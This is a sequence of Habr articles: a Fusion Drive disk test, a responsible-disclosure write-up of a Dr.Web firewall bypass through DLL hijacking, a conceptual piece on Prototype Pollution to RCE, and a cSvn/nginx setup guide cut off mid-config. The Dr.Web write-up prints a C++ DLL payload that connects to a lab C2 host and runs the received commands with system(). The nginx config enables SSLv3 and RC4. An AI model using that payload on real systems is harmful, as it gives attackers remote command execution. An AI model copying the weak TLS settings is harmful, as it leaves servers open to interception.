Когда место на SSD (disk0) закончится данные станут записываться уже на HDD (disk1), что отразится в соответствующей колонке.
```
280.52 122 33.37 0.00 0 0.00 123.84 278 33.57 19 16 64 1.65 1.24 0.93
205.77 179 35.91 0.00 0 0.00 126.11 283 34.79 20 18 61 1.65 1.24 0.93
274.48 132 35.32 0.00 0 0.00 123.96 288 34.80 16 15 69 1.68 1.25 0.93
264.53 106 27.33 442.67 3 1.29 125.38 211 25.79 9 15 76 1.68 1.25 0.93<-------------------
7.20 10 0.07 313.53 102 31.16 125.87 218 26.74 13 15 72 1.68 1.25 0.93
5.17 216 1.09 243.64 145 34.44 126.06 276 33.92 15 20 65 1.80 1.29 0.95
5.01 127 0.62 221.40 171 36.91 126.49 279 34.41 14 17 69 1.74 1.29 0.95
```
#### Проверяем, работает ли миграция файлов c HDD на SSD
Методика проверки выбрана простая — с помощью dd считываем один и тот же большой файл несколько раз при этом наблюдая за активностью дисков. Для теста я выбрал 2Гбайтный файл образа виртуальной машины, который был записан на HDD диск нового хранилища уже после заполнения SSD.
##### Считывание #1
```
[root@ibook Elsa.vmwarevm]# dd if=Elsa-s007.vmdk of=/dev/null bs=100m
18+1 records in
18+1 records out
1987051520 bytes transferred in 31.128078 secs (63834700 bytes/sec)
```
В другой консоли наблюдаем за нагрузкой с помощью iostat:
```
disk0 disk1 cpu load average
KB/t tps MB/s KB/t tps MB/s us sy id 1m 5m 15m
0.00 0 0.00 0.00 0 0.00 4 3 93 10.39 5.95 3.32
6.86 7 0.05 0.00 0 0.00 4 4 91 9.55 5.85 3.30
76.80 5 0.37 496.30 106 51.25 4 12 85 9.55 5.85 3.30 <--------
56.80 10 0.55 481.88 102 47.88 12 10 79 9.55 5.85 3.30
64.00 2 0.12 504.07 113 55.54 7 10 84 9.55 5.85 3.30
52.50 8 0.41 494.75 141 67.96 13 11 76 8.79 5.76 3.28
44.00 3 0.13 503.47 135 66.27 4 10 86 8.79 5.76 3.28
```
Видно, что данные считываются с HDD (disk1), а SSD немного нагружается видимо системой.
##### Считывание #2
```
[root@ibook Elsa.vmwarevm]# dd if=Elsa-s007.vmdk of=/dev/null bs=100m
18+1 records in
18+1 records out
1987051520 bytes transferred in 39.535700 secs (50259677 bytes/sec)
```
В другой консоли iostat:
```
107.11 18 1.88 448.52 123 53.75 4 11 86 3.45 4.78 3.10
54.74 35 1.87 445.15 108 46.87 4 11 85 3.45 4.78 3.10
124.00 93 11.24 288.20 159 44.68 5 11 84 3.45 4.78 3.10
118.05 325 37.52 128.00 298 37.31 4 12 84 3.45 4.78 3.10 <--------
67.48 547 36.05 128.00 261 32.63 21 14 64 3.49 4.76 3.10
84.42 430 35.47 128.81 278 34.91 15 16 69 3.49 4.76 3.10
127.01 370 45.84 128.00 367 45.82 5 13 81 3.49 4.76 3.10
119.30 344 40.13 128.00 318 39.81 2 12 86 3.49 4.76 3.10
```
Обращаем внимание на несколько возросшее время считывания и на сохраняющуюся нагрузку на HDD по завершении процесса dd. Очевидно, система переносит наш файл на SSD, стараясь сделать этот процесс более незаметным с помощью ограничения скорости обмена данными.
Наблюдаем окончание процесса переноса:
```
124.39 439 53.38 128.00 426 53.31 46 23 31 2.48 3.97 2.95
92.67 385 34.84 127.57 271 33.78 52 16 32 2.48 3.97 2.95
126.04 422 51.89 128.00 416 51.95 65 22 13 2.92 4.04 2.98
83.21 177 14.37 128.00 111 13.89 25 10 65 2.92 4.04 2.98
4.40 10 0.04 0.00 0 0.00 18 10 72 2.92 4.04 2.98 <---------
4.44 18 0.08 0.00 0 0.00 13 11 77 2.92 4.04 2.98
6.29 7 0.04 0.00 0 0.00 16 10 74 2.92 4.04 2.98
```
##### Считывание #3
```
[root@ibook Elsa.vmwarevm]# dd if=Elsa-s007.vmdk of=/dev/null bs=100m
18+1 records in
18+1 records out
1987051520 bytes transferred in 8.074579 secs (246087322 bytes/sec)
```
iostat:
```
9.50 16 0.15 0.00 0 0.00 18 10 72 2.55 3.92 2.95
4.00 1 0.00 0.00 0 0.00 9 4 87 2.55 3.92 2.95
238.63 308 71.89 0.00 0 0.00 6 16 78 2.55 3.92 2.95
464.47 506 229.70 0.00 0 0.00 4 22 74 2.55 3.92 2.95
462.12 532 240.12 0.00 0 0.00 4 21 75 2.55 3.92 2.95
430.49 545 229.11 0.00 0 0.00 6 22 72 2.43 3.87 2.94
```
Задействован только SSD диск, а время считывания уменьшилось в несколько раз.
Опыт, описанный в сети другими пользователями, так же подтверждает работу этого функционала.
С большой долей вероятности процедуру можно успешно выполнить на компьютерах Apple предыдущих версий и в других формфакторах. У меня на очереди рабочий Mac Mini.
Спасибо за внимание.
#### Использованные источники
[Fusion drive on older Macs? YES!](http://jollyjinx.tumblr.com/post/34638496292/fusion-drive-on-older-macs-yes-since-apple-has)
[Undocumented CoreStorage Commands](http://blog.fosketts.net/2011/08/05/undocumented-corestorage-commands/)
#### PS.
1. Объединение дисков в группу логических томов повышает риск потери всех данных при разрушении LVM. Обязательно настройте резервное копирование Time Machine.
2. Существует возможность преобразования диска в том LVM и обратно без форматирования и без потери данных. Однако недокументированная возможность добавления к тому второго диска к сожалению не работает, что не позволяет сделать переход на Fusion Drive еще более простым и быстрым. Необходимо заранее решить сколько дисков будет использоваться в группе, т.к. пока изменять их количество на лету не представляется возможным. Будем ждать расширения функционала от Apple.
#### UPDATE
Дождались! В Mac OS X Mavericks функционал расширен. Подробности [тут](http://habrahabr.ru/post/200362/). | https://habr.com/ru/post/159147/ | null | ru | null |
# Обход брандмауэра (firewall) в Dr.Web Security Space 12
Данная статья написана в рамках ответственного разглашения информации о уязвимости. Хочу выразить благодарность сотрудникам Dr.Web за оперативное реагирование и исправление обхода брандмауэра (firewall).
В этой статье я продемонстрирую обнаруженную мной возможность обхода брандмауэра (firewall) в продукте Dr.Web Security Space 12 версии.
При исследовании различных техник и методик обхода антивирусных программ я заметил, что Dr.Web Security Space 12 версии блокирует любой доступ в Интернет у самописных приложений, хотя другие антивирусные программы так не реагируют. Мне захотелось проверить, возможно ли обойти данный механизм безопасности?
### Разведка
Во время анализа работы антивирусной программы Dr.Web, я обнаружил, что некоторые исполняемые файлы (.exe), в папке C:\Program Files\DrWeb, потенциально могут быть подвержены Dll hijacking.
Dll Hijacking — это атака, основанная на способе поиска и загрузки динамически подключаемых библиотек приложениями Windows. Большинство приложений Windows при загрузке dll не используют полный путь, а указывают только имя файла. Из-за этого перед непосредственно загрузкой происходит поиск соответствующей библиотеки. С настройками по умолчанию поиск начинается с папки, где расположен исполняемый файл, и в случае отсутствия файла поиск продолжается в системных директориях. Такое поведение позволяет злоумышленнику разместить поддельную dll и почти гарантировать, что библиотека с нагрузкой загрузится в адресное пространство приложения и код злоумышленника будет исполнен.
Например, возьмём один из исполняемых файлов – frwl\_svc.exe версии 12.5.2.4160. С помощью Process Monitor от Sysinternals проследим поиск dll.
Однако, у обычного пользователя нет разрешений для того чтобы подложить свой DLL файл в папку C:\Program Files\DrWeb. Но рассмотрим вариант, в котором frwl\_svc.exe будет скопирован в папку под контролем пользователя, к примеру, в папку Temp, а рядом подложим свою библиотеку version.dll. Такое действие не даст мне выполнение программы с какими-то новыми привилегиями, но так мой код из библиотеки будет исполнен в контексте доверенного приложения.
### Подготовительные мероприятия
Я начну свой эксперимент с настройки двух виртуальных машин с Windows 10. Первая виртуальная машина служит для демонстрации пользователя с установленным антивирусом Dr.Web. Вторая виртуальная машина будет «ответной стороной», на ней установлен netcat для сетевого взаимодействия с первой виртуалкой. Начальные настройки при установке:
* На первую виртуальную машину с IP 192.168.9.2 установлю Dr.Web последней версии, в процессе установки Dr.Web’а выберу следующие пункты:
* На вторую виртуальную машину с ip 192.168.9.3 установлю netcat.
Для демонстрации я разработал два исполняемых файла:
* Приложение test\_application.exe предназначено для демонстрации исправной работы брандмауэра (firewall). Простая утилита на С++, которая отправляет по сети сообщение “test”. Ещё она может принимать сетевые ответы и затем исполнять их. В случае нормальной работы брандмауэра (firewall) моё приложение test\_application.exe не сможет отправить сообщение “test”.
* Второй файл — это прокси-библиотека version.dll, которая размещается рядом с frwl\_svc.exe на первой виртуальной машине. Функциональность та же, что и test\_application.exe, только код собран как dll.
```
void Payload()
{
char C2Server[] = "192.168.9.3";
int C2Port = 4444;
SOCKET mySocket;
sockaddr_in addr;
WSADATA version;
WSAStartup(MAKEWORD(2, 2), &version);
mySocket = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = inet_addr(C2Server);
addr.sin_port = htons(C2Port);
if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), NULL, NULL, NULL, NULL) == SOCKET_ERROR) {
closesocket(mySocket);
WSACleanup();
}
else {
printf("Connection made sucessfully\n");
char* pBuf = "test\n";
printf("Sending request from client\n");
send(mySocket, pBuf, strlen(pBuf), 0);
char szResponse[50];
recv(mySocket, szResponse, 50, 0);
system(szResponse);
closesocket(mySocket);
WSACleanup();
}
}
```
### Видео эксплуатации
После подготовительных мероприятий, я, наконец, подошёл к эксплуатации. На этом [видео](https://youtu.be/8l6I_XPtUS8) представлена демонстрация возможности обхода брандмауэра (firewall) в продукте Dr.Web Security Space 12 версии. (Dr.Web, version.dll и test\_application.exe находится на первой виртуальной машине, которая расположена с левой стороны видео. А netcat находится на второй виртуальной машине, которая расположена с правой стороны видео.)
Вот что происходит на видео:
* На второй виртуальной машине запускаем netcat он же nc64.exe и прослушиваем порт 4444.
* Затем на первой виртуальной машине в папке C:\Users\root\AppData\Local\Temp распакуем aplications.7z, там находятся version.dll и test\_application.exe.
* После этого, с помощью whoami показываем, что все действия от обычного пользователя.
* Потом копируем C:\Program Files\DrWeb\frwl\_svc.exe в папку C:\Users\root\AppData\Local\Temp\aplications.
* Дальше демонстрируем, что брандмауэр (firewall) включён, исключения отсутствуют и время последнего обновления антивируса.
* Следующим шагом запускаем тестовое приложение test\_application.exe и проверяем работоспособность брандмауэр (firewall). Dr.Web заблокировал тестовое приложение, а значит можно сделать вывод, что брандмауэр (firewall) работает корректно.
* Запускаем frwl\_svc.exe и видим подключение в nc64.exe на второй машине.
* Передаём команду на создание папки test на первой машине с помощью nc64.exe, который находится на второй машине.
### Вывод
Убедившись, что способ работает, можно сделать предположение, что, антивирус доверяет «своим» приложениям, и сетевые запросы, сделанные от имени таких исполняемых файлов, в фильтрацию не попадают. Копирование доверенного файла в подконтрольную пользователю папку с готовой библиотекой — не единственный способ исполнить код в контексте приложения, но один из самых легковоспроизводимых. На этом этапе я собрал все артефакты исследования и передал их специалистам Dr.Web. Вскоре я получил ответ, что уязвимость исправлена в новой версии.
### Проверка исправлений
После сообщения о новой версии с иcправлением я решил посмотреть, как был исправлен обход. Начал с тех же действий, что и при разведке: что запустил frwl\_svc.exe и посмотрел журнал Process Monitor, чтобы узнать какие Dll пытаются загрузиться.
 Вижу, что frwl\_svc.exe версии 12.5.3.12180 больше не загружает стандартные dll. Это исправляет сам подход с dll hijacking, но появилась гипотеза, что логика работы с доверенными приложениями осталась. Для проверки я воспользовался старой версией frwl\_svc.exe.
### Подготовительные мероприятия
Начну проверку своей гипотезы с того, что настрою две виртуальные машины с windows 10 по аналогии с тем, как всё было в демонстрации.
* На первую виртуальную машину с ip 192.168.9.2 я установлю Dr.Web последней версии. Процесс установки Dr.Web не отличатся от того, который был описан в предыдущем отчёте. А также в папку Temp я скопирую frwl\_svc.exe версии 12.5.2.4160 и version.dll из предыдущего отчета.
* На вторую виртуальную машину c ip 192.168.9.3 я установлю netcat.
### Видео эксплуатации
После настройки двух виртуальных машин пришло время эксплуатации. На этом [видео](https://youtu.be/Gn_9nf79ur0) показана возможность обхода патча, которым Dr.Web исправил ошибку из предыдущего отчёта. Расположение виртуальных машин не отличается от представленных в предыдущем видео. Напомню, первая машина находится с левой стороны на видео, а вторая машина – с правой стороны. Действия в видео:
* На второй виртуальной машине запускаем netcat(nc64.exe) и прослушиваем порт 4444.
* Затем на первой виртуальной машине с помощью whoami показываем, что все действия от обычного пользователя.
* Потом показываем версию frwl\_svc.exe (12.5.2.4160) в папке C:\Users\drweb\_test\AppData\Local\Temp.
* Дальше демонстрируем версию frwl\_svc.exe (12.5.3.12180) в папке C:\Program Files\DrWeb.
* Следующим шагом показываем, что брандмауэр (firewall) включён, исключения отсутствуют и время последнего обновления.
* После этого запускаем C:\Users\drweb\_test\AppData\Local\Temp \frwl\_svc.exe и видим подключение в nc64.exe во второй машине.
* Последним шагом передаём команду на создание папки test на первой машине с помощью nc64.exe, который находится на второй машине.
### Вывод
В результате проверки исправлений я обнаружил, что патч исправляет не саму проблему с доверенными приложениям, а только мой способ реализации данной уязвимости. Старая версия frwl\_svc.exe отлично обходила ограничения. Все собранные сведения были переданы команде Dr Web. Вскоре была выпущена новая версия исправления, которая уже не обходилась моим методом.
**Timeline**
* 16.02.2021: Передача отчета в Dr.Web.
* 25.02.2021: Dr.Web сообщает, что данная возможность обхода firewall [исправлена](https://news.drweb.ru/show/?i=14150&lng=ru).
* 10.03.2021: Запрос [cve](https://cveform.mitre.org/).
* 11.03.2021: Получение CVE 2021-28130.
* 14.03.2021: Проверка исправлений.
* 15.03.2021: Передача отчета в Dr.Web.
* 06.04.2021: Dr.Web сообщает, что данная возможность обхода firewall [исправлена](https://news.drweb.ru/show/?i=14175&lng=ru).
* 23.09.2021: Публикация статьи. | https://habr.com/ru/post/579328/ | null | ru | null |
# От Prototype Pollution к RCE на ZeroNights X
В рамках данной статьи мы рассмотрим уязвимость **Prototype Pollution** на клиенте и **AST-injection** на сервере и то, к чему может привести их совместная эксплуатация, а также, как они были встроены для обучения в [конкурс “Hack To Be Hired” на ZeroNights X](https://zeronights.ru/activities/hack-to-be-hired-ot-akademii-digital-security/) от [Академии Digital Security](https://academy.dsec.ru/).
Всем желающим познакомиться с подробными механизмами уязвимостей и как их взаимодействие может привести к RCE на сервере — приветствуем!
Как я встретил “Вашу маму”
--------------------------
История началась с того, что на очередном аудите я обнаружил уязвимость с интересным для меня тогда названием — **Prototype Pollution**. В целом я понимал, что эта уязвимость связана с прототипом именно в JavaScript, так как в других языках программирования я не встречал данного слова ну и самого прототипа тоже. Но что именно с ним происходит не так, и как вообще происходит загрязнение нашего прототипа, для меня оставались загадкой, которую я хотел решить.
Критический уровень уязвимости Prototype PollutionДля себя я решил ответить на несколько основных вопросов:
* Почему эта уязвимость с высоким рейтингом безопасности?
* Что именно идет не так в уязвимых приложениях?
* Можем ли мы добраться до удаленного исполнения кода?
Рейтинг риска безопасности приложений
-------------------------------------
Итак, почему эта уязвимость с высоким рейтингом риска?
Все просто, существует [общая система оценки рейтинга](https://ru.wikipedia.org/wiki/Common_Vulnerability_Scoring_System) уязвимых приложений, я использовал CVSS 3.0 версии и есть [калькулятор](https://www.first.org/cvss/calculator/3.0) для самостоятельной оценки риска. Сам рейтинг состоит из 8 основных параметров, сочетание которых и рассчитывает риск нашего приложения от 0.0 до 10.0, от меньшего большему риску соответственно. Так как вектор атаки у нас сетевой, сложность эксплуатации небольшая и доступность высокая, вот мы и получаем рейтинг HIGH от 7.3 и выше для некоторых весьма популярных уязвимых приложений:
* <https://snyk.io/vuln/SNYK-JS-LODASH-450202>
* <https://snyk.io/vuln/SNYK-JS-PROTOTYPEDJS-1069824>
* <https://snyk.io/vuln/SNYK-JS-EXPRESSFILEUPLOAD-595969>
* <https://snyk.io/vuln/SNYK-JAVA-ORGWEBJARSBOWER-1051961>
* <https://snyk.io/vuln/SNYK-JS-PHPJS-598681>
Прототип в JavaScript
---------------------
Давайте представим, что мы создаем пустой объект в JavaScript. Пусть будет
`const test = {}` При создании наш новый созданный объект уже имеет множество свойств и методов. Откуда они взялись у него? Ответ — прототип.
Объектно-ориентированные языки Java или PHP к примеру, используют классы как схемы для создания объектов. Каждый объект принадлежит классу, и классы организованы в так называемую иерархии, Родитель — Потомок. Если мы вызываем любой метод объекта, среда выполнения языка или компилятор будет искать метод в классе, к которому принадлежит объект и если он его не сможет найти, то будет искать выше в родительском классе, а затем еще выше, пока не достигнет вершины иерархии классов.
Но JavaScript другой — это объектно-ориентированный язык программирования, основанный на прототипах. Каждый объект связан с «прототипом». Когда мы вызываем метод, например `test.doSomething()`, JavaScript сначала будет проверять, определяли ли мы его сами явно для нашего объекта и если нет, то пойдет искать его в прототипе.
Прототип есть у всех объектов, даже пустых### Как происходит загрязнение прототипа?
Загрязнение прототипа — это инъекционная атака. При эксплуатации злоумышленник может контролировать значения свойств объекта по умолчанию. То есть, это позволяет злоумышленнику изменять логику приложения. Суть в том, что если мы изменяем свойство в прототипе, который общий для двух или более объектов, то все объекты в итоге получат измененное нами свойство!
Это важно понимать, так как большинство объектов по умолчанию используют один и тот же прототип, поэтому, если мы изменим прототип только одного из объектов, мы сможем изменить поведение всех объектов!
Загрязнение прототипа пакета flat v5.0.0### Дотянуться до RCE
В последнее время появляется все больше статей про Prototype Pollution в связке с XSS. Так как JavaScript в основном используется на стороне клиента, то и вектор эксплуатации видится нам, как возможность дотянуться до XSS, но это не совсем всё что можно сделать.
Мы поговорим о другом векторе, а именно, возможно ли довести вектор атаки до эксплуатации на стороне сервера. Для понимания эксплуатации уязвимости на серверной стороне нужно знать две вещи:
* место, где присутствует уязвимость Prototype Pollution
* и как, или посредством чего, уязвимость может влиять на серверную логику приложения.
Если у нас на сервере стоит NodeJS, то нам на помощь приходит AST с его возможностью обрабатывать и исполнять код на сторону сервера.
**AST** (Abstract Syntax Tree) — абстрактное синтаксическое дерево. Это особое представление (можно представить в виде описательного JSON объекта), с которым было бы удобно программно обрабатывать код. Зачастую используемая в шаблонизаторах и при компиляции TypeScript. Для более углубленного понимания работы AST рекомендую почитать [эту статью](https://habr.com/ru/post/439564/).
Если мы имеем дело с одним из шаблонизаторов, например PUG, то программная обработка кода его выглядеть будет как на схеме.
Схема корректной обработки кода в шаблонизаторе PUGЕсли мы нашли уязвимости Prototype Pollution, то можем воспользоваться AST, заставив исполнить наш произвольный код, направив его в процессы **parser** или **compiler.** Шаблонизаторы **Handlebars** и **Pug** удачно подходят для этой цели.
Важно понимать, что код, встроенный в логику приложения, посредством уязвимости Prototype Pollution, попадает в шаблонизатор и в конечном итоге исполняется.
Участок кода пакета шаблонизатора PUG где исполняется кодКонкурс на ZeroNights X
-----------------------
25 августа 2021 в Санкт-Петербурге прошла десятая конференция по информационной безопасности ZeroNights. Это хакерская конференция c атмосферной обстановкой и большим сообществом, конкурсы для которой я готовил неоднократно.
В этот раз конкурс назвали “Hack to be Hired”. Этим названием мы хотели подчеркнуть важность навыков в сфере информационной безопасности при приеме на работу в различные ИТ-компании.
Идея конкурса родилась из популярного мема.
Чтобы усложнить задание, мы сделали все вакансии компании неактивными. Так, злоумышленнику предстоит взломать сайт компании, открыть вакансию, которая пришлась ему по душе, затем ответить на нее и принять свое же приглашение.
**Сценарий конкурса**
* участник изучает сайт компании
* собирает всю необходимую информацию
* взламывает административную панель
* активирует выбранную им вакансию
* эксплуатирует найденные уязвимости и получает RCE на сервере
* получив RCE можно перевести свое резюме в статус одобренной
Следовательно, если участник пригласил себя на собеседование – победа!
Последний флаг успешно получен, и поставленная задача выполнена.
### Итоги
Сценарий проверили и запустили на нашей образовательной платформе. Благодаря персонажам и игровым механикам конкурс получился интерактивным и занимательным.
Тизер для тех, кто хочет пройти ее: лабораторная работа скоро будет включена в курс JavaScript на платформе Академии Digital Security.
Спасибо всем, кто дочитал до конца!
*Список использованных материалов:*
* *Исследования на тему AST-injection* —[*https://blog.p6.is/AST-Injection/*](https://blog.p6.is/AST-Injection/)
* *Практическое применение трансформации AST-деревьев* —[*https://habr.com/ru/post/439564/*](https://habr.com/ru/post/439564/)
* *Выступление на ZeroNights 2021* —[*https://youtu.be/ggqLPR6TBDw*](https://youtu.be/ggqLPR6TBDw) | https://habr.com/ru/post/586070/ | null | ru | null |
# Modern Web-UI for SVN repositories
 **cSvn** — is a web interface for **Subversion** repositories. **cSvn** is based on CGI script written in **С**.
This article covers installing and configuring **cSvn** to work using [**Nginx**](https://nginx.org/en/) + [**uWsgi**](https://uwsgi-docs.readthedocs.io/en/latest/). Setting up server components is quite simple and practically does not differ from setting up [**cGit**](https://wiki.archlinux.org/index.php/Cgit).
**cSvn** supports Markdown files that are processed on the server side using the [md4c](https://github.com/mity/md4c) library, which has proven itself in the **KDE Plasma** project. **cSvn** provides the ability to add site verification codes and scripts from systems such as ***Google Analytics*** and ***Yandex.Metrika*** for trafic analysis. Users who wonder to receive donations for his projects can create and import custom donation modal dialogs.
Instead of looking at screenshots, it is better to look at the [working site](https://csvn.radix.pro/) to decide on installing [**cSvn**](https://csvn.radix.pro/) on your own server.
It should be noted that you can browse not only your own repositories, but also configure viewing of third-party resources via HTTPS and SVN protocols.
Reqired packages
----------------
**cSvn** depends of following libraries: [**libpcre2**](https://www.pcre.org/), [**libmd4c**](https://github.com/mity/md4c/), [**libmd4c-html**](https://github.com/mity/md4c/), [**libmagic**](http://darwinsys.com/file/), and [**libxml2**](http://www.xmlsoft.org/).
To use **cSvn** a web server must be installed and configured on the system. We recommend the [**Nginx**](https://nginx.org/en/) with [**uWsgi**](https://uwsgi-docs.readthedocs.io/en/latest/) application server. Of course [**Apache Subversion**](https://subversion.apache.org/) SCM system should be installed too.
Installation
------------
The **cSvn** package consists of two parts. First of which is a regular Linux daemon that is responsible for parsing the configuration file, and the second is a CGI script that responds to HTTP requests. Both parts of the package are installed simultaneously but are maintained independently of each other.
### Download Sources
To obtain sources we have to checkout its from [SVN repository](https://csvn.radix.pro/csvn/tags/):
```
svn checkout svn checkout svn://radix.pro/csvn/tags/csvn-0.1.2 csvn-0.1.2
```
and run the bootstrap script:
```
cd csvn-0.1.2
./bootstrap
```
Also **cSvn** source packages are available for download on the [Radix.pro FTP-server](https://ftp.radix.pro/pub/csvn/).
#### Bootstrap Script
The *bootstrap* script especialy created for *Autotools* install automation. To install *Autotools* into source directory on build machine (i.e. when **build** == **host**) the *bootstrap* script can be run without arguments.
```
./bootstrap
```
In this case *Autotools* will be installed from current root file system.
For the cross environment the **--target-dest-dir** option allows to install some stuff from development root file system:
```
TARGET_DEST_DIR=/home/developer/prog/trunk-672/dist/.s9xx-glibc/enybox-x2 \
./bootstrap --target-dest-dir=${TARGET_DEST_DIR}
```
For example, in this case the *aclocal.m4* script will be collected from the
*${TARGET\_DEST\_DIR}/usr/share/aclocal* directory.
### Configuring Sources
```
./configure --prefix=/usr \
--sysconfdir=/etc \
--with-config=/etc/csvnrc \
--with-controldir=/etc/rc.d \
--with-logrotatedir=/etc/logrotate.d \
--with-scriptdir=/var/www/htdocs/csvn \
--with-homedir=/var/lib/csvn \
--with-logdir=/var/log \
--with-piddir=/var/run
```
#### Install on the Build Machine
```
make
make install
```
#### Cross Compilation Example
```
#!/bin/sh
TARGET_DEST_DIR=/home/developer/prog/trunk-672/dist/.s9xx-glibc/enybox-x2
TOOLCHAIN_PATH=/opt/toolchains/aarch64-S9XX-linux-glibc/1.1.4/bin
TARGET=aarch64-s9xx-linux-gnu
./bootstrap --target-dest-dir=${TARGET_DEST_DIR}
PKG_CONFIG=/usr/bin/pkg-config \
PKG_CONFIG_PATH=${TARGET_DEST_DIR}/usr/lib${LIBDIRSUFFIX}/pkgconfig:${TARGET_DEST_DIR}/usr/share/pkgconfig \
PKG_CONFIG_LIBDIR=${TARGET_DEST_DIR}/usr/lib${LIBDIRSUFFIX}/pkgconfig:${TARGET_DEST_DIR}/usr/share/pkgconfig \
STRIP="${TOOLCHAIN_PATH}/${TARGET}-strip" \
CC="${TOOLCHAIN_PATH}/${TARGET}-gcc --sysroot=${TARGET_DEST_DIR}" \
./configure --prefix=/usr
--build=x86_64-pc-linux-gnu \
--host=${TARGET} \
--sysconfdir=/etc \
--with-config=/etc/csvnrc \
--with-controldir=/etc/rc.d \
--with-logrotatedir=/etc/logrotate.d \
--with-scriptdir=/var/www/htdocs/csvn \
--with-homedir=/var/lib/csvn \
--with-logdir=/var/log \
--with-piddir=/var/run
make
make install DESTDIR=${TARGET_DEST_DIR}
```
Also we can make use of additional variables such as **CFLAGS**, **LDFLAGS**:
```
LDFLAGS="-L${TARGET_DEST_DIR}/lib -L${TARGET_DEST_DIR}/usr/lib"
TARGET_INCPATH="-L${TARGET_DEST_DIR}/usr/include"
CFLAGS="${TARGET_INCPATH}"
CPPFLAGS="${TARGET_INCPATH}"
```
### Post Install
The system user, on whose behalf the **Nginx** server is launched, must have permissions to access the directory in which the **cSvn** CGI script was installed:
```
chown -R nginx:nginx /var/www/htdocs/csvn
```
If you configured access to your repositories on behalf system user named **svn**, then it would be good to grant permissions to **svn** user to acces to the directory */var/lib/csvn/* which is a home of [**csvnd(8)**](https://csvn.radix.pro/csvn/trunk/doc/csvnd.8.md) daemon:
```
chown -R svn:svn /var/lib/csvn
```
and also run the **csvnd** daemon on behalf of that **svn** user.
To run the **csvnd** daemon on systems with BSD-like initialization such as **Slackware** we have to add following lines to the */etc/rc.d/rc.M* and */etc/rc.d/rc.6* scripts correspondengly:
**/etc/rc.d/rc.M:**
```
# Start csvnd server:
if [ -x /etc/rc.d/rc.csvnd ]; then
/etc/rc.d/rc.csvnd start
fi
```
**/etc/rc.d/rc.6:**
```
# Stop csvnd server:
if [ -x /etc/rc.d/rc.csvnd ]; then
/etc/rc.d/rc.csvnd stop
fi
```
For systems which uses systemd initialization you have to setup your own systemd unit like follow:
**/etc/systemd/system/csvnd.service:**
```
[Unit]
Description=The cSvn daemon
After=network.target
[Service]
PIDFile=/var/run/csvnd.pid
ExecStart=/usr/sbin/csvnd --daemonize --inotify --config=/etc/csvnrc
ExecReload=/bin/kill -s HUP $MAINPID
ExecStop=/bin/kill -s TERM $MAINPID
[Install]
WantedBy=multi-user.target
```
uWsgi
-----
Since we used the *--with-scriptdir=/var/www/htdocs/csvn* option on configuring stage, the **cSvn** CGI script installed in the */var/www/htdocs/csvn/* directory. In this case, the */etc/uwsgi/csvn.ini* file should look like this:
**/etc/uwsgi/csvn.ini:**
```
[uwsgi]
master = true
plugins = cgi
socket = /run/uwsgi/%n.sock
uid = nginx
gid = nginx
procname-master = uwsgi csvn
processes = 1
threads = 2
cgi = /var/www/htdocs/csvn/csvn.cgi
```
Where */var/www/htdocs/csvn/csvn.cgi* is the full name of installed **cSvn** CGI script.
To run the **uWSGI** daemon for **cSvn** backend we can make use following start/stop script:
**/ets/rc.d/rc.csvn-uwsgi:**
```
#!/bin/sh
#
# uWSGI daemon control script.
#
CONF=csvn
BIN=/usr/bin/uwsgi
CONFDIR=/etc/uwsgi
PID=/var/run/$CONF-uwsgi.pid
uwsgi_start() {
# Sanity checks.
if [ ! -r $CONFDIR/csvn.ini ]; then # no config files, exit:
echo "There are config files in $CONFDIR directory. Abort."
exit 1
fi
if [ -s $PID ]; then
echo "uWSGI for cSvn appears to already be running?"
exit 1
fi
echo "Starting uWSGI for cSvn server daemon..."
if [ -x $BIN ]; then
/bin/mkdir -p /run/uwsgi
/bin/chown nginx:nginx /run/uwsgi
/bin/chmod 0755 /run/uwsgi
$BIN --thunder-lock --pidfile $PID --daemonize /var/log/csvn-uwsgi.log --ini $CONFDIR/$CONF.ini
fi
}
uwsgi_stop() {
echo "Shutdown uWSGI for cSvn gracefully..."
/bin/kill -INT $(cat $PID)
/bin/rm -f $PID
}
uwsgi_reload() {
echo "Reloading uWSGI for cSvn configuration..."
kill -HUP $(cat $PID)
}
uwsgi_restart() {
uwsgi_stop
sleep 3
uwsgi_start
}
case "$1" in
start)
uwsgi_start
;;
stop)
uwsgi_stop
;;
reload)
uwsgi_reload
;;
restart)
uwsgi_restart
;;
*)
echo "usage: `basename $0` {start|stop|reload|restart}"
esac
```
To run this daemon on systems with BSD-like initialization such as **Slackware** we have to add following lines to the */etc/rc.d/rc.M* and */etc/rc.d/rc.6* scripts correspondingly.
**/etc/rc.d/rc.M:**
```
# Start uWSGI for cSvn server:
if [ -x /etc/rc.d/rc.csvn-uwsgi ]; then
/etc/rc.d/rc.csvn-uwsgi start
fi
```
**/etc/rc.d/rc.6:**
```
# Stop uWSGI for cSvn server:
if [ -x /etc/rc.d/rc.csvn-uwsgi ]; then
/etc/rc.d/rc.csvn-uwsgi stop
fi
```
Nginx
-----
First of all we have to add virtual server to the main **Nginx** config file:
**/etc/nginx/nginx.conf:**
```
include /etc/nginx/vhosts/csvn.example.org.conf;
```
The following configuration used **uWsgi** and will serve **cSvn** on a subdomain like **csvn.example.org**:
**/etc/nginx/vhosts/csvn.example.org.conf:**
```
#
# cSvn server:
#
server {
listen 80;
server_name csvn.example.org;
return 301 https://csvn.example.org$request_uri;
}
server {
listen 443 ssl;
server_name csvn.example.org;
root /var/www/htdocs/csvn;
charset UTF-8;
#
# see:
# https://developer.mozilla.org/en-US/docs/Web/Security/HTTP_strict_transport_security ,
# https://raymii.org/s/tutorials/HTTP_Strict_Transport_Security_for_Apache_NGINX_and_Lighttpd.html
#
# see also: http://classically.me/blogs/how-clear-hsts-settings-major-browsers
# and do not include includeSubdomains; parameter into line:
#
add_header Strict-Transport-Security "max-age=63072000; preload";
error_log /var/log/nginx/csvn.example.org-error.log;
access_log /var/log/nginx/csvn.example.org-access.log;
keepalive_timeout 60;
ssl_certificate /etc/letsencrypt/live/csvn.example.org/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/csvn.example.org/privkey.pem;
ssl_trusted_certificate /etc/letsencrypt/live/csvn.example.org/chain.pem;
ssl_protocols SSLv3 TLSv1 TLSv1.1 TLSv1.2;
ssl_ciphers "RC4:HIGH:!aNULL:!MD5:!kEDH";
gzip on;
gzip_disable "msie6";
gzip_comp_level 6;
gzip_min_length 1100;
gzip_buffers 16 8k;
